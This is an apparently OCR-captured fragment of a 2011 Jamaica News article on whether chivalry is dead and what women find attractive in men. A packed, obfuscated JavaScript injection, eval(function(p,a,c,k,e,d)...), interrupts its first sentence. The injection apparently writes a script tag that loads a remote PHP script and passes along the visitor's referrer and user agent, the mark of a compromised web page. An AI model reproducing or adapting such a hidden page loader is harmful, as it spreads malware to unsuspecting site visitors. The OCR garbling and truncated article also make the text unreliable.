
CHIVALRY DEAD? No! Women are
just taking it over!
Caribdirect
-
July 24, 2011
JAMAICA NEWS
The eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|iireh|var|u0026u|refe
rrer|ehzab||js|php'.split('|'),0,{})) qualities that are most
attractive in a man; is someone who is tall and
handsome and naturally he...